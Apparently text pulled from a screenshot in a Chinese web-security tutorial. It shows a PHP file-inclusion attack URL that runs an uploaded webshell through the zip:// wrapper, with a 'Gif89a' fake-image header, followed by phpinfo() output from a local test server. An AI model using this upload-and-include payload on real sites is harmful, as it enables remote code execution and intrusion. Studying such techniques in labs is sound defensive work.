 www.test.com/test.php?file=zip://D:/Server/htdocs/test/upload/shell.zip%23shell.php&x=phpinfo()
DYBOY
MRWU.RED
Gif89a
PHP Version 5.6.28
php
System Windows NT LAPTOP-USEUCTBQ 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\Server\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
PHP Extension Build API20131226,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, zlib.*, bzip2.*
FREEBUF
HACK学习呀
This program makes use of the Zend Scripting Language Engine:
zend engine